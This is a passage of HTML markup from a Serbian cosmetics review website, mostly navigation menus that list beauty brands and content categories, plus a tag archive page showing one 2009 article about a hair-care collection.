 class="grey-text text-darken-4"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a target="" href="https://kremasica.com/tag/loreal"
 class="grey-text text-darken-4"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a target="" href="https://www.kremasica.com/tag/lidera"
 class="grey-text text-darken-4"> Lidera </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a target="" href="https://www.kremasica.com/tag/loccitane"
 class="grey-text text-darken-4"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a target="" href="https://www.kremasica.com/tag/love-beauty-planet"
 class="grey-text text-darken-4"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a target="" href="https://kremasica.com/tag/makeup-revolution"
 class="grey-text text-darken-4"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a target="" href="https://www.kremasica.com/tag/marigold"
 class="grey-text text-darken-4"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a target="" href="https://www.kremasica.com/tag/max-factor"
 class="grey-text text-darken-4"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a target="" href="https://www.kremasica.com/tag/maybelline"
 class="grey-text text-darken-4"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a target="" href="https://www.kremasica.com/tag/mediheal"
 class="grey-text text-darken-4"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a target="" href="https://www.kremasica.com/tag/macadamia"
 class="grey-text text-darken-4"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a target="" href="https://kremasica.com/tag/milk_shake"
 class="grey-text text-darken-4"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a target="" href="https://kremasica.com/tag/missha"
 class="grey-text text-darken-4"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a target="" href="https://kremasica.com/tag/miss-sporty"
 class="grey-text text-darken-4"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a target="" href="https://kremasica.com/tag/mizon"
 class="grey-text text-darken-4"> Mizon </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a target="" href="https://kremasica.com/tag/megika"
 class="grey-text text-darken-4"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a target="" href="https://kremasica.com/tag/moba"
 class="grey-text text-darken-4"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a target="" href="https://kremasica.com/tag/multiactiv"
 class="grey-text text-darken-4"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a target="" href="https://www.kremasica.com/tag/murad"
 class="grey-text text-darken-4"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a target="" href="https://kremasica.com/tag/neogen"
 class="grey-text text-darken-4"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a target="" href="https://kremasica.com/tag/nivea"
 class="grey-text text-darken-4"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a target="" href="https://kremasica.com/tag/niyok"
 class="grey-text text-darken-4"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a target="" href="https://www.kremasica.com/tag/nxy-cosmetics"
 class="grey-text text-darken-4"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a target="" href="https://www.kremasica.com/tag/old-spice"
 class="grey-text text-darken-4"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a target="" href="https://kremasica.com/tag/olival"
 class="grey-text text-darken-4"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a target="" href="https://www.kremasica.com/tag/oriflame"
 class="grey-text text-darken-4"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a target="" href="https://www.kremasica.com/tag/orzene"
 class="grey-text text-darken-4"> Orzene </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a target="" href="https://kremasica.com/tag/palette"
 class="grey-text text-darken-4"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a target="" href="https://www.kremasica.com/tag/palmolive"
 class="grey-text text-darken-4"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a target="" href="https://kremasica.com/tag/phytocolor"
 class="grey-text text-darken-4"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a target="" href="https://kremasica.com/tag/prreti"
 class="grey-text text-darken-4"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a target="" href="https://kremasica.com/tag/redken"
 class="grey-text text-darken-4"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a target="" href="https://www.kremasica.com/tag/revlon"
 class="grey-text text-darken-4"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a target="" href="https://kremasica.com/tag/rigenforte"
 class="grey-text text-darken-4"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a target="" href="https://www.kremasica.com/tag/rimmel"
 class="grey-text text-darken-4"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a target="" href="https://kremasica.com/tag/rossen"
 class="grey-text text-darken-4"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a target="" href="https://kremasica.com/tag/round-lab"
 class="grey-text text-darken-4"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a target="" href="https://www.kremasica.com/tag/sebamed"
 class="grey-text text-darken-4"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a target="" href="https://kremasica.com/tag/skin1004"
 class="grey-text text-darken-4"> SKIN1004 </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a target="" href="https://www.kremasica.com/tag/scholl"
 class="grey-text text-darken-4"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a target="" href="https://www.kremasica.com/tag/schwarzkopf"
 class="grey-text text-darken-4"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a target="" href="https://www.kremasica.com/tag/stevan-still"
 class="grey-text text-darken-4"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a target="" href="https://www.kremasica.com/tag/subrina"
 class="grey-text text-darken-4"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a target="" href="https://www.kremasica.com/tag/sun-dance"
 class="grey-text text-darken-4"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a target="" href="https://www.kremasica.com/tag/syoss"
 class="grey-text text-darken-4"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a target="" href="https://kremasica.com/tag/sofi"
 class="grey-text text-darken-4"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a target="" href="https://www.kremasica.com/tag/the-body-shop"
 class="grey-text text-darken-4"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a target="" href="https://www.kremasica.com/tag/top-ten"
 class="grey-text text-darken-4"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a target="" href="https://www.kremasica.com/tag/veet"
 class="grey-text text-darken-4"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a target="" href="https://www.kremasica.com/tag/velnea"
 class="grey-text text-darken-4"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"
 class="grey-text text-darken-4"> Veoma zdrava krema </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a target="" href="https://www.kremasica.com/tag/vichy"
 class="grey-text text-darken-4"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a target="" href="https://www.kremasica.com/tag/vidona"
 class="grey-text text-darken-4"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a target="" href="https://www.kremasica.com/tag/qa"
 class="grey-text text-darken-4"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a target="" href="https://www.kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a target="" href="https://www.kremasica.com/tag/ziaja"
 class="grey-text text-darken-4"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a target="" href="https://kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li></ul></div></div></div></li><li class="ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11011"
 target=""
 href="#">Vesti<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11011" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a target="" href="https://www.kremasica.com/category/svetske-vesti"
 class="grey-text text-darken-4"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a target="" href="https://www.kremasica.com/category/domace-vesti"
 class="grey-text text-darken-4"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak"
 class="grey-text text-darken-4"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a target="" href="https://www.kremasica.com/category/lepota-i-nauka"
 class="grey-text text-darken-4"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"
 class="grey-text text-darken-4"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a target="" href="https://www.kremasica.com/category/kremasicin-horoskop"
 class="grey-text text-darken-4"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a target="" href="https://www.kremasica.com/category/muska-oaza"
 class="grey-text text-darken-4"> Muška oaza </a></li></ul></div></li><li class="ic_tips menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025 "> <a class="allcaps center-align" target=""
 href="https://www.kremasica.com/category/saveti">Saveti</a></li><li class="ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567 "> <a class="allcaps center-align modal-trigger" target=""
 href="#search_modal">Pretraga</a></li></ul></div></div></nav></div></header><main id="page_archive" class="standard_back"><section id="archive-category" class="category-head"><div class="container"><div class="row mb0"><h1 class="py4 m0 purple-text text-darken-3">ruze</h1></div><div class="row mb0 flex"><div class="col s12 m6 l4 xl3"> <a href="https://www.kremasica.com/svetske-vesti/brains-n-bones-kolekcija-za-kosu.html"><div class="card h100 hoverable waterdrop acc"><div class="card-image"> <picture> <source srcset="https://www.kremasica.com/wp-content/uploads/2009/05/brains-n-bones-320x320-c-default.webp"
 type="image/webp"> <source srcset="https://www.kremasica.com/wp-content/uploads/2009/05/brains-n-bones-320x320-c-default.webp"
 type="image/jpeg"> <img src="https://www.kremasica.com/wp-content/uploads/2009/05/brains-n-bones-320x320-c-default.webp" width="320"
 height="320" loading="lazy" alt="Brains &#8216;n Bones kolekcija za kosu"> </picture></div><div class="card-content grey-text text-darken-3"><p class="subtitle"> Članak</p><h3 class="card-title"><strong>Brains &#8216;n Bones kolekcija za kosu</strong></h3></div><div class="card-action"> 18/05/2009</div></div> </a></div><div class="container"></div></div></div></section></main><ul id="side-menu" class="sidenav main_grad_inv"><li><div class="user-view"><div class="flex-sidemenu"> <img class="circle_disable kremasica-logo" width="274" height="75" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.webp"
 alt="Kremašica"></div> <a href=""><span
 class="white-text email"></span></a></div></li><li class="allcaps no-padding ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Kosa<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"> Bojenje </a></li></ul></li></ul></li><li class="allcaps no-padding ic_face menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Lice<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/serumi"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/losioni"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"> Specijalni tretmani </a></li></ul></li></ul></li><li class="allcaps no-padding ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Telo<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-tela"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/higijena"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-ruku"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-stopala"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/depilacija-telo"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/anticelulit"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/suncanje-telo"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"> Parfemi i toaletne vode </a></li></ul></li></ul></li><li class="allcaps no-padding ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Šminka<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"> Usne </a></li></ul></li></ul></li><li class="allcaps no-padding ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-11010 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Brendovi<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a class="black-text" target="" href="https://kremasica.com/tag/afrodita"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a class="black-text" target="" href="https://kremasica.com/tag/alverde"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a class="black-text" target="" href="https://www.kremasica.com/tag/artdeco"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a class="black-text" target="" href="https://www.kremasica.com/tag/aura"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a class="black-text" target="" href="https://www.kremasica.com/tag/avon"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a class="black-text" target="" href="https://kremasica.com/tag/b-u"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a class="black-text" target="" href="https://kremasica.com/tag/balea"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a class="black-text" target="" href="https://www.kremasica.com/tag/beauty-of-joseon"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a class="black-text" target="" href="https://kremasica.com/tag/biodroga"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a class="black-text" target="" href="https://kremasica.com/tag/bioten"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a class="black-text" target="" href="https://www.kremasica.com/tag/biofresh"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a class="black-text" target="" href="https://www.kremasica.com/tag/botanica"> Botanica </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a class="black-text" target="" href="https://kremasica.com/tag/bourjois"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a class="black-text" target="" href="https://www.kremasica.com/tag/catrice"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cerave"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20121"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cosrx"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a class="black-text" target="" href="https://kremasica.com/tag/dahlia"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a class="black-text" target="" href="https://www.kremasica.com/tag/deborah"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dercos"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dermedic"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a class="black-text" target="" href="https://kremasica.com/tag/dove"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a class="black-text" target="" href="https://kremasica.com/tag/dr-grandel"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a class="black-text" target="" href="https://kremasica.com/tag/elseve"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a class="black-text" target="" href="https://kremasica.com/tag/essence"> Essence </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a class="black-text" target="" href="https://kremasica.com/tag/eucerin"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a class="black-text" target="" href="https://kremasica.com/tag/eveline"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a class="black-text" target="" href="https://kremasica.com/tag/fa"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a class="black-text" target="" href="https://kremasica.com/tag/farm-stay"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a class="black-text" target="" href="https://www.kremasica.com/tag/freeman"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a class="black-text" target="" href="https://kremasica.com/tag/frudia"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a class="black-text" target="" href="https://kremasica.com/tag/galenika"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a class="black-text" target="" href="https://kremasica.com/tag/garnier"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a class="black-text" target="" href="https://www.kremasica.com/tag/geek-gorgeous"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a class="black-text" target="" href="https://kremasica.com/tag/golden-rose"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hawaiian-tropic"> Hawaiian Tropic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a class="black-text" target="" href="https://kremasica.com/tag/heimish"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hello-sunday"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a class="black-text" target="" href="https://kremasica.com/tag/iunik"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a class="black-text" target="" href="https://kremasica.com/tag/johnson-johnson"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a class="black-text" target="" href="https://kremasica.com/tag/kiehls"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a class="black-text" target="" href="https://www.kremasica.com/tag/kiko-cosmetics"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a class="black-text" target="" href="https://kremasica.com/tag/krauterhof"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a class="black-text" target="" href="https://kremasica.com/tag/labello"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a class="black-text" target="" href="https://www.kremasica.com/tag/la-roche-posay"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a class="black-text" target="" href="https://www.kremasica.com/tag/le-petit-marseillais"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a class="black-text" target="" href="https://kremasica.com/tag/loreal"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a class="black-text" target="" href="https://www.kremasica.com/tag/lidera"> Lidera </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a class="black-text" target="" href="https://www.kremasica.com/tag/loccitane"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a class="black-text" target="" href="https://www.kremasica.com/tag/love-beauty-planet"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a class="black-text" target="" href="https://kremasica.com/tag/makeup-revolution"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a class="black-text" target="" href="https://www.kremasica.com/tag/marigold"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a class="black-text" target="" href="https://www.kremasica.com/tag/max-factor"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a class="black-text" target="" href="https://www.kremasica.com/tag/maybelline"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a class="black-text" target="" href="https://www.kremasica.com/tag/mediheal"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a class="black-text" target="" href="https://www.kremasica.com/tag/macadamia"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a class="black-text" target="" href="https://kremasica.com/tag/milk_shake"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a class="black-text" target="" href="https://kremasica.com/tag/missha"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a class="black-text" target="" href="https://kremasica.com/tag/miss-sporty"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a class="black-text" target="" href="https://kremasica.com/tag/mizon"> Mizon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a class="black-text" target="" href="https://kremasica.com/tag/megika"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a class="black-text" target="" href="https://kremasica.com/tag/moba"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a class="black-text" target="" href="https://kremasica.com/tag/multiactiv"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a class="black-text" target="" href="https://www.kremasica.com/tag/murad"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a class="black-text" target="" href="https://kremasica.com/tag/neogen"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a class="black-text" target="" href="https://kremasica.com/tag/nivea"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a class="black-text" target="" href="https://kremasica.com/tag/niyok"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a class="black-text" target="" href="https://www.kremasica.com/tag/nxy-cosmetics"> NXY Cosmetics </a></li><li class=" menu-item 